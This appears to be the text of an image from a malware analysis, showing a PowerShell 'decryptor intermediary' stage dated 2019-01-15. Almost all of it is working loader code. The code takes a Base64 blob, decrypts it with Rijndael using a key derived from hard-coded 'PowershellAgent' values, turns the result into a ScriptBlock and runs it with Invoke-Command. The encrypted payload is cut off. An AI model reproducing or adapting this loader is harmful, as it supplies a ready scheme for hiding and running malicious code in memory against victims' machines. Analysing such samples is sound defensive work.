 $pass = "PowershellAgent"
$st="PowershellAgent"
$it="PowershellAgent"
$ps_content="oMhkxcU6XSD6HFDrpso602UqOTbe7wuP8NbmFI+D1ruTluOJvchI2qwD+VbffBCHysR3r553+tzJ51Mqbe5a35JUn8bbrAWubH0PUbt7vnRAwrT8PAc
function crypt_do {
    Param (
        $crypted
    )
    if($crypted -is [string]){
        $crypted = [Convert]::FromBase64String($crypted)
    }
    $r = new-Object System.Security.Cryptography.RijndaelManaged
    $pass = [System.Text.Encoding]::UTF8.GetBytes($pass)
    $st = [System.Text.Encoding]::UTF8.GetBytes($st)
    $r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes $pass, $st, "SHA256", 5).GetBytes(32)
    $r.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash( [Text.Encoding]::UTF8.GetBytes($it) )[0..15]
    $d = $r.CreateDecryptor()
    $ms = new-Object IO.MemoryStream @(,$crypted)
    $cs = new-Object Security.Cryptography.CryptoStream $ms,$d,"Read"
    $sr = new-Object IO.StreamReader $cs
    $out_put =  $sr.ReadToEnd()
    $sr.Close()
    $cs.Close()
    $ms.Close()
    $r.Clear()
    return $out_put;
}
$dec = crypt_do -crypted $ps_content;
$ps_block = [Scriptblock]::Create($dec);
Invoke-Command -ScriptBlock $ps_block;
2019-01-15: PowerShell
Decryptor Intermediary code
(Base64 -> Rijandael  /
SHA256)